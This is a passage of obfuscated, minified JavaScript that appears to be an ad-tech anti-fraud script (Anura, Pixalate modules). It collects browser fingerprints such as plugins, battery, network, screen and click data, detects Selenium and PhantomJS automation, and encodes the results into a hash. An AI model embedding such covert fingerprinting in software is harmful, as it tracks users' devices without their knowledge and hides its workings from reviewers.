timeBetweenLoadAndGet: `,"zoom","addEventListener","rule","webkitRequestFullscreen","?k=","oct2chr","LnJlY2xhbWE=","screenX","msSetImmediate","fillStyle",";path=/","widgetPrefix","TouchEnd","(min-monochrome: 0)","firstChild","object","initialize","floor","generate","LnNwb25zb3JpdA==","Bitstream Vera Sans Mono","6723EGJhNV","onload","body","logger","fromCharCode","getChannelData","openDatabase","YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd","LESS_THAN","links","svsds","Batang","isSessionStorageEnabled",'[id^="bn_bottom_fixed_"]',"miliSecondsFromScroll","Arial Unicode MS","storagePrefix","replace","buildQueryParams","root","Unknown rule: ","str","YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd","onmozfullscreenchange","instance","ontouchstart","style","YW1wLWF1dG8tYWRz","readyState","no-preference","exp","webkitTemporaryStorage",'a[href^="/url/"]',"LmFkZ29vZ2xl","Agency FB","class","availLeft","cpuClass","onLine","less","networkInformationType","tan","name","setAttribute","UTC","Lucida Sans","callToActionClicked","stringify","appVersion","evenodd","isValid","domExtractor","webdriver","clientTop","YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==","script","SCRIPTINA","RESULT_URL","asinh","mozCancelFullScreen","bindAntiFraudParams","match","loadScript","isPhantomPropertyDetected","Transit","add","fillText","oncomplete","#aafoot.top_box","left","QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==","Gill Sans","LmF3LWNvb2tpZS1iYW5uZXI=","removeItem","createEvent","QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',"connect","getBrowserFlag","(prefers-contrast: ",".optimonk-iframe-container","I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw==","sans-serif","renderedBuffer","pop","getPlugins","message","getStringValueFromLocalStorage","ul.adsmodern","bindEvent","NOT_EQUALS","display","sendBeacon","throw",".open.pushModal","TRAJAN PRO","I2FkdmVydGVudGll","#Publicidade","catch","application/x-www-form-urlencoded","afDeepSession","exitFullscreen","screenY","YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd","request","unknown","LnJla2xhbW9zX251b3JvZG9z","none","prototype","91646rWoxqF","Intl","Meiryo UI","LmNsb3NlLWFkcw==","cos","attachEvent","multiply","get","afrd_click","iframe",".util-bar-module-firefly-visible","btoa","javaEnabled","PMingLiU","adler32","search","screen","getCoordinatesClickOfPage",`
components: `,"webkitSpeechGrammar","#qoo-counter","top","modulePrefix","groupBotDetectionBits","then","anura",".newsletter_holder","LndpZGdldF9wb19hZHNfd2lkZ2V0","addEvent","/anura","MUST_NOT_EXIST","Mobile_Web","#f9c","msLaunchUri","subarray","concat","dispatchAntifraudHashEvent",'[data-cypress="soft-push-notification-modal"]',"opacity","#ac-lre-player","IS_STRING","acosh","suffixes","phantom","slice","#cookieconsentdiv","constructor","Copy the text below to get the debug data:\n\n```\nversion: ","__selenium_evaluate","href",`
userAgent: `,"__esModule","Bad","getCoordinatesClickOfWindow","pixalateData","isFantomWindowHeightDetected","aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd","result","(max-monochrome: "];return Se=function(){return m},Se()}(function(m,t){for(var e=z,i=m();;)try{var s=parseInt(e(713))/1+parseInt(e(786))/2+-parseInt(e(822))/3+parseInt(e(261))/4*(-parseInt(e(953))/5)+-parseInt(e(498))/6*(-parseInt(e(343))/7)+-parseInt(e(454))/8*(parseInt(e(604))/9)+parseInt(e(243))/10;if(s===t)break;i.push(i.shift())}catch{i.push(i.shift())}})(Se,297521);function z(m,t){var e=Se();return z=function(i,s){i=i-241;var r=e[i];return r},z(m,t)}(function(){var m=z,t={494:function(r,p){var d=z,f;f=function(u){var y=z;u.version=y(867),u[y(1029)]=function(v,S){var w=y,T=1,k=0,I=v[w(433)],O=0;w(910)==typeof S&&(T=65535&S,k=S>>>16);for(var F=0;F<I;){for(O=Math[w(532)](I-F,2654)+F;F<O;F++)k+=T+=255&v[w(885)](F);T=15*(T>>>16)+(65535&T),k=15*(k>>>16)+(65535&k)}return k%65521<<16|T%65521},u[y(518)]=function(v,S){var w=y,T=1,k=0,I=v.length,O=0;typeof S=="number"&&(T=65535&S,k=S>>>16&65535);for(var F=0;F<I;){for(O=Math[w(532)](I-F,2654)+F;F<O;F++)k+=T+=255&v[F];T=15*(T>>>16)+(65535&T),k=15*(k>>>16)+(65535&k)}return k%65521<<16|T%65521},u.str=function(v,S){var w=y,T=1,k=0,I=v[w(433)],O=0,F=0,pt=0;w(910)==typeof S&&(T=65535&S,k=S>>>16);for(var lt=0;lt<I;){for(O=Math[w(532)](I-lt,2918);O>0;)(F=v.charCodeAt(lt++))<128?T+=F:F<2048?(k+=T+=192|F>>6&31,--O,T+=128|63&F):F>=55296&&F<57344?(k+=T+=240|(F=64+(1023&F))>>8&7,--O,k+=T+=128|F>>2&63,--O,k+=T+=128|(pt=1023&v[w(885)](lt++))>>6&15|(3&F)<<4,--O,T+=128|63&pt):(k+=T+=224|F>>12&15,--O,k+=T+=128|F>>6&63,--O,T+=128|63&F),k+=T,--O;T=15*(T>>>16)+(65535&T),k=15*(k>>>16)+(65535&k)}return k%65521<<16|T%65521}},d(317)==typeof DO_NOT_EXPORT_ADLER?f(p):f({})}},e={};function i(r){var p=z,d=e[r];if(d!==void 0)return d[p(540)];var f=e[r]={exports:{}};return t[r](f,f[p(540)],i),f[p(540)]}i.n=function(r){var p=r&&r.__esModule?function(){var d=z;return r[d(995)]}:function(){return r};return i.d(p,{a:p}),p},i.d=function(r,p){var d=z;for(var f in p)i.o(p,f)&&!i.o(r,f)&&Object[d(806)](r,f,{enumerable:!0,get:p[f]})},i.o=function(r,p){var d=z;return Object[d(712)][d(268)][d(896)](r,p)},i.r=function(r){var p=z;typeof Symbol<"u"&&Symbol[p(464)]&&Object.defineProperty(r,Symbol[p(464)],{value:"Module"}),Object[p(806)](r,p(764),{value:!0})};var s={};(function(){"use strict";var r=z;i.r(s),i.d(s,{AntiFraud:function(){return F},Anura:function(){return ns},AnuraStatus:function(){return Ne},Application:function(){return qr},BaseConfiguration:function(){return pt},EventMask:function(){return I},Pixalate:function(){return os},Snapshot:function(){return Nr}});var p,d=i(494),f=i.n(d),u=(function(){var o=z;function c(){}return c.compressNumber=function(a){var n=z;if(a===null||isNaN(a)||a==="")return"";var l="";a<0&&(l=",",a*=-1);for(var h=parseInt(String(a),10).toString(8),g=Math.ceil(h[n(433)]/2),D=0;D<g;D++){var x=h[n(305)](2*D,2);l+=c[n(588)](x)}return l},c[o(1054)]=function(a){var n=o;a=a[n(833)](),a=unescape(encodeURIComponent(a));for(var l,h,g,D,x,b,E,G=n(411),N="",J=0;J<a[n(433)];)D=(l=a[n(885)](J++))>>2,x=(3&l)<<4|(h=a[n(885)](J++))>>4,g=a.charCodeAt(J++),b=isNaN(h)?64:(15&h)<<2|g>>6,E=isNaN(g)?64:63&g,N+=G[n(905)](D)+G[n(905)](x)+G[n(905)](b)+G.charAt(E);return N},c.dec2chr=function(a){var n=o;return n(368)[n(305)](a,1)},c[o(588)]=function(a){return{"00":"A","01":"B","02":"C","03":"D","04":"E","05":"F","06":"G","07":"H",10:"I",11:"J",12:"K",13:"L",14:"M",15:"N",16:"O",17:"P",20:"Q",21:"R",22:"S",23:"T",24:"U",25:"V",26:"W",27:"X",30:"Y",31:"Z",32:"a",33:"b",34:"c",35:"d",36:"e",37:".",40:"g",41:"h",42:"i",43:"j",44:"k",45:"l",46:"m",47:"n",50:"o",51:"p",52:"q",53:"r",54:"s",55:"t",56:"u",57:"v",60:"0",61:"1",62:"2",63:"3",64:"4",65:"5",66:"6",67:"7",70:"8",71:"9",72:"w",73:"x",74:"y",75:"z",76:"-",77:"_",0:"!",1:"*",2:";",3:":",4:"=",5:"+",6:"$",7:"~"}[a]},c.adler32=function(a){var n=o;return f()[n(625)](a)>>>0},c})(),y=(function(){var o=z;function c(){}return c[o(622)]=function(a){var n=o,l=[];for(var h in a)l[n(981)](h+"="+a[h]);return l[n(1028)]("&")},c})(),v=(function(){function o(){}return o.trimString=function(c,a,n){var l=z;n===void 0&&(n=!1);var h=c.length;if(h<=a)return c;var g=n?h-a:0,D=n?h:a;return c[l(987)](g,D)},o})(),S=(function(){var o=z;function c(){}return c[o(741)]=function(a,n,l){var h=o;a[h(584)]?a.addEventListener(n,l,!1):a[h(718)]("on"+n,l)},c[o(275)]=function(a,n,l){var h=o;a.removeEventListener?a[h(378)](n,l,!1):a.detachEvent("on"+n,l)},c})(),w=(function(){var o=z;function c(a){var n=z;this[n(906)]=a,this[n(572)]=null,this[n(267)]=a.context}return c[o(712)][o(616)]=function(){var a=o,n=null;if(a(814)in this[a(267)])try{this.context[a(814)][a(331)](a(527),1),n=this[a(267)].sessionStorage[a(973)]("svs")}catch{}return n?1:0},c.prototype[o(682)]=function(){var a=o,n=0;return(this.context[a(292)]||this.context[a(781)]!==void 0)&&(n+=1),(this[a(267)].opera&&this[a(267)][a(292)][a(347)]||this[a(267)][a(781)]!==void 0)&&(n+=2),(this[a(267)].document[a(346)]||this[a(267)][a(923)])&&(n+=4),this[a(267)][a(724)]&&!this[a(267)].navigator[a(1043)]&&this[a(267)].clearImmediate===void 0||(n+=8),this.context[a(445)]&&(n+=16),this[a(267)][a(428)]!==void 0&&(n+=32),this[a(267)][a(276)]||(n+=64),n},c[o(712)][o(988)]=function(){var a=o;return this[a(267)].navigator[a(725)]()?1:0},c[o(712)][o(917)]=function(){var a=o,n=0,l=this[a(267)][a(314)][a(974)];if(l!==void 0&&a(598)===l?.[a(1049)])n=1;else if(this[a(267)][a(931)]!==void 0)try{new ActiveXObject(a(849))&&(n=1)}catch{}return n},c[o(712)][o(336)]=function(){var a=o;return this[a(267)][a(314)][a(297)]?1:0},c[o(712)][o(978)]=function(){var a=o,n=null;if(a(857)in this[a(267)])try{this[a(267)][a(857)][a(331)](a(527),1),n=this[a(267)][a(857)][a(973)](a(527))}catch{}return n?1:0},c[o(712)][o(1061)]=function(){var a=o,n=0;return this[a(988)]()&&(n+=1),this[a(917)]()&&(n+=2),this[a(336)]()&&(n+=4),this[a(978)]()&&(n+=8),this[a(616)]()&&(n+=16),this[a(962)]()&&(n+=32),n},c[o(712)][o(962)]=function(){var a=o;return this.context[a(629)]!==void 0},c[o(712)][o(1051)]=function(a){var n=o,l=-32768,h={top:l,bottom:l,left:l,right:l,height:l,width:l};try{h=a[n(979)]()}catch{return h}var g={top:h[n(734)],bottom:h.bottom,left:h[n(673)],right:h[n(461)],height:h[n(859)]?h[n(859)]:h[n(319)]-h[n(734)],width:h[n(866)]?h[n(866)]:h[n(461)]-h[n(673)]};if(this[n(267)][n(296)]!==this[n(267)][n(734)]){var D=this[n(1052)]();if(D){var x=D[n(979)]();g[n(734)]+=x.top,g[n(319)]+=x.top,g[n(673)]+=x[n(673)],g[n(461)]+=x.left}}return g},c.prototype[o(1052)]=function(){var a=o;if(this.topIFrame===void 0)try{var n=void 0,l=void 0;for(l=(n=this.context)[a(975)];n.frameElement;n=n.parent)l=n.frameElement;this.topIFrame=l}catch{this[a(572)]=null}return this[a(572)]},c[o(712)][o(766)]=function(a){var n=o,l=0,h=0;return n(408)in a&&n(804)in a?(l=a[n(408)],h=a[n(804)]):n(517)in a&&a[n(517)]&&a[n(517)][0]&&(l=a[n(517)][0][n(408)],h=a[n(517)][0][n(804)]),{x:l,y:h}},c.prototype[o(730)]=function(a){var n=o,l=0,h=0;return a||(a=this[n(267)].event),n(521)in a&&n(504)in a?(l=a[n(521)],h=a[n(504)]):n(517)in a&&a.touches&&a[n(517)][0]?(l=a[n(517)][0][n(521)],h=a[n(517)][0][n(504)]):"clientX"in a&&n(804)in a&&(l=a[n(408)]+(this.context[n(845)][n(977)][n(327)]||this[n(267)][n(845)][n(606)][n(327)])-this.context[n(845)][n(977)][n(481)],h=a[n(804)]+(this[n(267)][n(845)][n(977)][n(413)]||this.context[n(845)].body[n(413)])-this[n(267)].document[n(977)][n(657)]),{x:l,y:h}},c[o(712)][o(429)]=function(a){var n=o,l=0,h=0;do l+=a[n(908)],h+=a.offsetTop,a=a[n(821)];while(a);return{x:l,y:h}},c.prototype.getCoordsClickOfWindow=function(a){var n=o,l=-32768,h=l,g=l;return"clientX"in a&&"clientY"in a?(h=a[n(408)],g=a[n(804)]):n(517)in a&&a[n(517)]&&a[n(517)][0]&&(h=a[n(517)][0][n(408)],g=a.touches[0].clientY),{x:h,y:g}},c[o(712)][o(865)]=function(a){var n=o;if(this[n(267)][n(774)]){var l=!0,h=0;S[n(741)](this[n(267)],n(501),function(){var g=n;l&&(h++,l=!1,setTimeout(function(){l=!0},1e3)),a(h[g(833)]())})}else a("-1")},c[o(712)][o(269)]=function(a){var n=o,l=-32768,h=l,g=l;return a||(a=this[n(267)][n(567)]),n(521)in a&&n(504)in a?(h=a[n(521)],g=a[n(504)]):n(517)in a&&a[n(517)]&&a[n(517)][0]?(h=a[n(517)][0][n(521)],g=a[n(517)][0][n(504)]):n(408)in a&&n(804)in a&&(h=a[n(408)]+(this[n(267)][n(845)].documentElement[n(327)]||this[n(267)].document[n(606)][n(327)])-this.context.document[n(977)][n(481)],g=a[n(804)]+(this.context[n(845)][n(977)][n(413)]||this[n(267)][n(845)][n(606)][n(413)])-this[n(267)][n(845)][n(977)][n(657)]),{x:h,y:g}},c[o(712)][o(248)]=function(a){for(var n=o;a[n(597)]&&a.firstChild[n(289)]===1;)a=a[n(597)];for(;a[n(357)]&&a!==this[n(267)].document[n(606)];){if(parseFloat(this.context[n(927)](a)[n(902)](n(751)))<=.2)return 1;a=a[n(357)]}return a!==null&&a!==this[n(267)][n(845)].body&&a[n(839)]()instanceof ShadowRoot?(a=a[n(839)]().host,this[n(248)](a)):0},c[o(712)][o(844)]=function(){var a=o,n=1;return this[a(267)][a(314)][a(642)]!==void 0&&(n=this[a(267)][a(314)][a(642)]?1:0),n},c[o(712)].generateBatteryInfo=function(a){var n=o;this.context[n(314)][n(482)]&&this[n(267)][n(314)].getBattery()[n(737)](function(l){var h=n;a(+l[h(776)],100*l.level)})},c.prototype[o(308)]=function(){var a=o,n=this.context[a(845)][a(794)](a(316));return n[a(998)]&&n[a(998)]("2d")?1:0},c[o(712)][o(389)]=function(){var a=o,n=0;return this[a(267)][a(590)]!==void 0&&(n=Math[a(546)](this[a(267)][a(590)])),n},c[o(712)][o(361)]=function(){var a=o,n=0;return this[a(267)][a(706)]!==void 0&&(n=Math[a(546)](this[a(267)][a(706)])),n},c[o(712)][o(564)]=function(a){for(var n=o,l=/\/\/img.*\/[\d]+\/([\d]+).*\.(jpg|gif)/,h=/\/\/s-img.*\/([\d]+)\/.*\.(jpg|gif)/,g=this[n(906)][n(623)].getElementsByTagName(n(1027)),D=this[n(906)].root[n(943)](n(369)),x=[],b=0;b<g[n(433)];b++)x[n(981)](g[b]);for(b=0;b<D[n(433)];b++)x[n(981)](D[b]);for(b=0;b<x[n(433)];b++){var E=l.exec(x[b][n(367)]);E||(E=h.exec(x[b][n(367)])),S.addEvent(x[b],"load",a)}},c[o(712)].getHardwareConcurrency=function(){var a=o,n=0;return this.context.navigator[a(1050)]!==void 0&&(n=this[a(267)].navigator[a(1050)]),n},c[o(712)][o(689)]=function(){var a=o,n="";if(this[a(267)][a(314)][a(974)]!==void 0){for(var l=this[a(267)][a(314)][a(974)],h=[],g=0;g<l[a(433)];g++)h[a(981)](l[g].name);n=v[a(823)](h[a(1028)]("|")[a(621)](/\s/g,""),300)}return n},c[o(712)][o(262)]=function(){var a=o,n={networkInformationType:a(709),networkInformationEffectiveType:a(709),networkInformationSaveData:0};try{var l=this[a(267)][a(314)][a(920)]||this[a(267)][a(314)][a(401)]||this.context.navigator[a(459)];l.type!==void 0&&(n[a(644)]=l[a(306)]),l[a(579)]!==void 0&&(n[a(487)]=l[a(579)]),l.saveData!==void 0&&(n.networkInformationSaveData=l.saveData?1:0)}catch{}return n},c[o(712)][o(529)]=function(){return new Promise(function(a){for(var n=z,l=performance[n(266)](),h=new Array(5e3),g=0;g<5e3;g++)h[g]=Math[n(1036)]();h[n(497)]();var D=performance[n(266)]();a(Math[n(552)](D-l))})},c.prototype.getSnapShot=function(){var a=o;return this[a(978)]()&&(n=this[a(267)][a(857)][a(973)](a(362)))!==null?n:"";var n},c[o(712)][o(691)]=function(a,n){var l=o;if(!this[l(978)]())return n;var h=this[l(267)][l(857)].getItem(a);return this[l(267)].localStorage.removeItem(a),h??n},c[o(712)][o(791)]=function(a,n){var l=o;if(!this.isLocalStorageEnabled())return n;var h=this.context[l(857)][l(973)](a);return this[l(267)][l(857)][l(677)](a),h?parseInt(h):n},c[o(712)][o(863)]=function(){var a=o;return a(656)in this[a(267)]||"_Selenium_IDE_Recorder"in this[a(267)]||a(570)in this[a(267)]||"_selenium"in this[a(267)]||"__webdriver_script_fn"in this[a(267)][a(845)]||a(808)in this[a(267)][a(845)]||a(934)in this[a(267)].document||a(761)in this.context.document||"__fxdriver_evaluate"in this[a(267)][a(845)]||a(477)in this[a(267)].document||a(423)in this[a(267)][a(845)]||a(295)in this[a(267)].document||"__fxdriver_unwrapped"in this[a(267)][a(845)]||a(535)in this[a(267)][a(845)]||this.context.document[a(977)][a(355)](a(395))!==null||this[a(267)][a(845)][a(977)][a(355)](a(656))!==null||this[a(267)][a(845)][a(977)][a(355)](a(1058))!==null},c.prototype.isWebDriverDetected=function(){var a=o;return/Chrome/.test(this[a(267)][a(314)][a(524)])?"webdriver"in this[a(267)][a(314)]:"webdriver"in this[a(267)][a(314)]&&this[a(267)].navigator.webdriver},c[o(712)][o(1045)]=function(){var a=o;return/PhantomJS/[a(452)](this[a(267)][a(314)][a(524)])},c[o(712)][o(667)]=function(){var a=o;return a(785)in this[a(267)]||"_phantom"in this[a(267)]||a(756)in this[a(267)]},c[o(712)][o(779)]=function(){var a=o;return!/Firefox/[a(452)](this[a(267)].navigator[a(524)])&&!/Safari/[a(452)](this.context[a(314)][a(524)])&&eval.toString().length===37},c[o(712)][o(997)]=function(){var a=o;return!/Trident|MSIE|Edge/.test(this[a(267)][a(314)][a(524)])&&this[a(267)][a(314)][a(315)]===void 0},c[o(712)][o(772)]=function(){var a=o,n=0,l="",h="",g=0;return(function D(){var x=z;try{n++,D()}catch(b){l=b[x(690)],h=b[x(646)],g=b.stack.toString()[x(433)]}})(),h==="RangeError"&&a(393)===l&&g>20*n},c[o(712)][o(768)]=function(){var a=o;return!(this[a(267)][a(729)].availWidth<=this[a(267)][a(729)][a(866)]&&this[a(267)][a(729)][a(884)]<=this[a(267)][a(729)][a(859)])},c[o(712)][o(736)]=function(){var a=o,n=0;return this[a(863)]()&&(n+=1),this[a(922)]()&&(n+=2),this.isPhantomUADetected()&&(n+=4),this[a(667)]()&&(n+=8),this.isPhantomETSLDetected()&&(n+=16),this[a(997)]()&&(n+=32),this[a(772)]()&&(n+=128),this[a(768)]()&&(n+=256),n},c})(),T=(function(){var o=z;function c(){var a=z;this[a(964)]=[],this[a(959)]=[]}return c.prototype[o(669)]=function(a,n){var l=o;return this[l(964)][l(981)](a),this[l(959)][l(981)](n),this},c.prototype[o(349)]=function(){var a=o,n=this[a(959)][a(878)](function(x,b){return x+b},0);if(this[a(964)][a(878)](function(x,b){var E=a;return x+b[E(433)]},0)<=n)return this[a(964)];for(var l=this.initializeBufferAndDomains(),h=l[0],g=l[1],D=l[2];this[a(528)](h););return this[a(562)](h,g,D),h},c[o(712)][o(843)]=function(){for(var a=o,n=[],l=[],h=[],g=0;g<this.referrers[a(433)];g++){var D=this[a(964)][g][a(433)]>=8?this[a(964)][g][a(366)]("/",8):-1;D===-1?(n[g]=this.referrers[g],this[a(964)][g]=""):(n[g]=this[a(964)][g].substr(0,D),this[a(964)][g]=this[a(964)][g][a(305)](D)),this.sizes[g]-=n[g][a(433)]}return l[a(981)][a(1038)](l,n),l[0]===l[1]?h[0]="++":l[0]===l[2]&&(h[0]="::"),l[1]===l[2]&&(h[1]=";;"),[n,l,h]},c[o(712)].processReferrers=function(a){for(var n=o,l=Array(this[n(964)][n(433)])[n(258)](!1),h=!1,g=0;g<this[n(964)][n(433)];g++)if(l[g]||this.referrers[g][n(433)])l[g]||(h=!0,a[g]+=this[n(964)][g][0],this.referrers[g]=this[n(964)][g].length!==1?this[n(964)][g].substr(1):"",this[n(959)][g]--,this.sizes[g]||(l[g]=!0));else{l[g]=!0;var D=this[n(959)][g];this.sizes[g]=0;var x=l[n(366)](!1);x!==-1&&(this[n(959)][x]+=D)}return h},c[o(712)].applyReplacements=function(a,n,l){var h=o;for(var g in l)h(325)!=typeof a[g]&&(a[g]=""),a[g]=a[g][h(446)](n[g])[h(1028)](l[g])},c})();function k(o){var c=z;return k=typeof Symbol=="function"&&c(887)==typeof Symbol[c(1e3)]?function(a){return typeof a}:function(a){var n=c;return a&&n(438)==typeof Symbol&&a[n(759)]===Symbol&&a!==Symbol[n(712)]?"symbol":typeof a},k(o)}(function(o){var c=z;o[c(571)]=c(571),o[c(743)]=c(743),o[c(313)]=c(313),o[c(414)]=c(414),o[c(694)]="NOT_EQUALS",o.GREATER_THAN=c(888),o[c(612)]=c(612),o[c(471)]=c(471),o[c(971)]="EXCLUDES",o[c(944)]=c(944),o[c(1012)]="IS_NOT_NULL",o.IS_TRUE=c(983),o[c(250)]="IS_FALSE",o.IS_ARRAY=c(396),o[c(307)]=c(307),o[c(753)]=c(753),o[c(377)]=c(377)})(p||(p={}));var I,O=(function(){var o=z;function c(a){var n=z;this[n(906)]=a}return c[o(712)][o(654)]=function(){var a=o,n=this,l={isValid:!0,isDebugPropertyTriggered:!1};return l[a(654)]=this[a(906)][a(337)].every(function(h){var g=a,D,x=h[g(646)],b=h[g(585)],E=h[g(933)],G=h.is_debug;if(G!==void 0&&G)return l[g(949)]=!0,!0;var N=(x=x[g(621)](/^window\./,"")).split(".").reduce(function(J,nt){return J?J[nt]:void 0},n.config.context);switch(b){case p[g(571)]:return N!==void 0;case p[g(743)]:return N===void 0;case p[g(313)]:return new RegExp(E)[g(452)](String(N));case p[g(414)]:return N===E;case p.NOT_EQUALS:return N!==E;case p.GREATER_THAN:return N>E;case p.LESS_THAN:return N<E;case p[g(471)]:return N.includes(E);case p.EXCLUDES:return!N[g(387)](E);case p[g(944)]:return N===null;case p.IS_NOT_NULL:return N!==null;case p[g(983)]:return N===!0;case p.IS_FALSE:return N===!1;case p[g(396)]:return Array[g(544)](N);case p[g(307)]:return g(598)===k(N)&&N!==null;case p[g(753)]:return typeof N=="string";case p.IS_NUMBER:return g(910)==typeof N;default:return(D=n[g(906)][g(607)])===null||D===void 0||D[g(476)](g(624)[g(748)](b)),!1}}),l},c})();(function(o){var c=z;o[o[c(990)]=0]=c(990),o[o[c(326)]=1]=c(326),o[o[c(899)]=2]=c(899),o[o[c(940)]=4]="TouchStart",o[o.TouchEnd=8]=c(595),o[o[c(935)]=16]="MouseDown",o[o[c(986)]=32]=c(986)})(I||(I={}));var F=(function(){var o=z;function c(a){var n=z;this.config=a,this[n(618)]=null,this.afPrimaryReferrer="",this.afReferrer="",this[n(996)]="",this[n(704)]=0,this[n(542)]=0,this[n(875)]=0,this[n(490)]="",this[n(372)]="",this.afDeviceOrientation="",this[n(930)]=0,this[n(1015)]="",this[n(484)]=0,this[n(954)]=-1,this[n(449)]=-1,this[n(534)]=n(398),this.afTimePerformance=-1,this.eventMask=I[n(990)],this[n(1019)]=!0,this[n(328)]=!1,this.isWidgetResized=!1,this[n(655)]=new w(a),this[n(259)]=new O(a),this[n(599)]()}return c.prototype.initialize=function(){var a=z,n=this;this[a(906)][a(563)][a(491)](),this[a(969)](),this[a(373)](),this[a(447)](),this.afMgLoaded=new Date()[a(242)](),this[a(930)]=this[a(655)][a(682)](),this[a(484)]=this.domExtractor[a(682)](),this[a(1015)]=this[a(655)][a(689)]();try{var l=this[a(259)][a(654)]();this[a(1019)]=l.isValid,this.isDebugBrowserPropertyTriggered=l[a(949)]}catch{this.isBrowserValid=!1}this[a(906)][a(1010)]&&this[a(655)][a(529)]().then(function(h){var g=a;n[g(252)]=h}),this.setEvents()},c[o(712)].generateHash=function(a,n,l){var h=o;l===void 0&&(l="");var g=new Date,D=this.domExtractor.getCoordsClickOfWindow(a),x=this.domExtractor[h(248)](n);return this[h(851)](n),this[h(507)](a,n),c[h(553)]({1:u[h(455)](this.isBrowserValid?1:0),2:u[h(455)](this[h(328)]?1:0),3:u.compressNumber(this[h(542)]),4:u.compressNumber(g[h(242)]()),5:u.x64String(this[h(655)][h(287)]()),7:u[h(1054)](D.x+"|"+D.y),8:u[h(455)](c[h(284)](n,"wct")?1:0),9:"",10:u[h(455)](this[h(618)]),11:"",12:u[h(455)](this[h(526)]?1:0),13:"",14:u[h(455)](this[h(655)][h(791)](h(932),-1)),15:u.compressNumber(this[h(655)][h(791)](h(897),-1)),16:"",17:u[h(455)](this[h(930)]),18:u.compressNumber(this[h(892)]),19:this[h(996)],20:this[h(972)],21:this[h(838)],22:u[h(455)](this[h(704)]),23:u.x64String(this[h(372)]),24:u[h(1054)](this[h(536)]),25:u[h(455)](this[h(252)]),27:u[h(455)](this[h(906)][h(439)]),28:u[h(488)](this.domExtractor[h(1061)]()),29:u[h(1054)](this.afCoords),30:u[h(455)](this.config[h(267)][h(729)][h(866)]),31:u[h(455)](this[h(906)][h(267)][h(729)][h(859)]),33:"",34:u.compressNumber(x),35:u.x64String(this[h(906)][h(267)][h(314)][h(524)]),36:u[h(1054)](this[h(1015)]),37:u.compressNumber(this.domExtractor[h(791)](h(650),0)),38:u[h(1054)](this[h(906)].context[h(314)].platform),39:u[h(1054)](-g[h(1001)]()),40:u.x64String(this.afCharging+"|"+this[h(449)]),41:u[h(1054)](this[h(906)][h(267)][h(729)][h(282)]+"|"+this[h(906)][h(267)][h(729)][h(884)]),42:u.x64String(this[h(534)]),43:u[h(455)](this[h(655)][h(389)]()),44:u[h(455)](this.domExtractor[h(361)]()),45:u.compressNumber(this[h(484)]),46:u.compressNumber(u[h(727)](l)),47:u[h(488)](this[h(655)].groupBotDetectionBits()),48:u[h(455)](this[h(655)][h(844)]())})},c[o(712)][o(945)]=function(a){var n=o;this[n(892)]=a|this[n(892)]},c[o(712)][o(984)]=function(){var a=o,n=this;this[a(655)][a(564)](function(){var l=a;n.afImgLoaded||(n[l(875)]=new Date()[l(242)]())})},c[o(712)][o(394)]=function(a){var n=o;a===void 0&&(a=!1),this[n(526)]=a},c[o(712)][o(381)]=function(){var a=o,n=this;S[a(741)](this[a(906)].context[a(845)],a(406),function(l){var h=a;l||(l=n[h(906)].context[h(567)]),n[h(906)][h(267)].clearInterval(n[h(856)]),n.timerFromScroll=n[h(906)][h(267)][h(1055)](function(){var g=h;n[g(618)]===null&&(n.miliSecondsFromScroll=0),n[g(618)]++},100)}),this[a(906)][a(280)]||this[a(655)][a(865)](function(l){var h=a;n[h(536)]=l}),this.domExtractor.generateBatteryInfo(function(l,h){var g=a;n.afCharging=l,n[g(449)]=h})},c[o(712)][o(447)]=function(){var a=o,n=this[a(655)].getNetwrokInformation();this[a(534)]=[n[a(644)],n.networkInformationEffectiveType,n[a(283)]][a(1028)]("|")},c[o(712)].setCoordsClickAndLinkOfPage=function(a,n){var l=o,h=this[l(655)].getCoordsClickOfPage(a),g=this[l(655)][l(429)](n);this[l(372)]=[h.x,h.y,g.x,g.y][l(1011)](function(D){return parseInt(D)})[l(1028)]("|")},c[o(712)][o(851)]=function(a){var n=o,l=this.domExtractor[n(1051)](a);this[n(490)]=[l.height,l.width,l[n(673)],l[n(734)]][n(1011)](function(h){return parseInt(h)})[n(1028)]("|")},c[o(712)][o(969)]=function(){var a=o,n=this[a(906)][a(267)][a(857)].getItem("svspr");n===null?(this[a(838)]=v.trimString(this.config[a(267)].document[a(499)],500),this[a(906)][a(267)][a(857)][a(331)](a(388),this[a(838)])):this.afPrimaryReferrer=n,this[a(906)][a(267)][a(268)](a(1046))?this[a(972)]=this[a(906)][a(267)][a(1046)]:this[a(972)]=this[a(906)][a(267)][a(845)][a(499)],this[a(996)]=this[a(906)][a(267)][a(845)][a(341)][a(762)];var l=new T,h=this[a(906)][a(846)]?[70,50,50]:[300,300,300],g=l[a(669)](this[a(838)],h[0])[a(669)](this[a(972)],h[1])[a(669)](this[a(996)],h[2])[a(349)]();this.afPrimaryReferrer=u[a(1054)](v.trimString(g[0],256)),this[a(972)]=u[a(1054)](v[a(823)](g[1],256)),this[a(996)]=u[a(1054)](v[a(823)](g[2],256))},c[o(712)].setDeepSession=function(){var a=o;Math[a(552)](new Date()[a(242)]()/1e3)>Number(this.config.context[a(857)].getItem(a(914)))&&(this[a(906)][a(267)][a(857)][a(677)]("svsds"),this.config[a(267)][a(857)][a(677)](a(914)));var n=this[a(906)][a(267)][a(857)][a(973)]("svsds");if(n!==null){this[a(704)]=Number(n);var l=this.config[a(735)]+a(272);this[a(906)][a(267)][l]===void 0&&(this[a(704)]++,this.config[a(267)][l]=!0)}else{this[a(704)]=1;var h=Math[a(552)](new Date().getTime()/1e3+2592e3);this[a(906)][a(267)][a(857)][a(331)](a(914),h[a(833)]())}this[a(906)][a(267)].localStorage[a(331)](a(614),this.afDeepSession.toString())},c.getParameterFromLink=function(a,n){var l=o,h=a[l(728)];if(h==="")return null;for(var g=h[l(621)]("?","").split("&"),D=0;D<g.length;D++)if(g[D].split("=")[0]===n)return g[D];return null},c[o(553)]=function(a){var n=o,l="";for(var h in a)l+=parseInt(h)===1?"c":"f",a.hasOwnProperty(h)&&(l+=a[h]);var 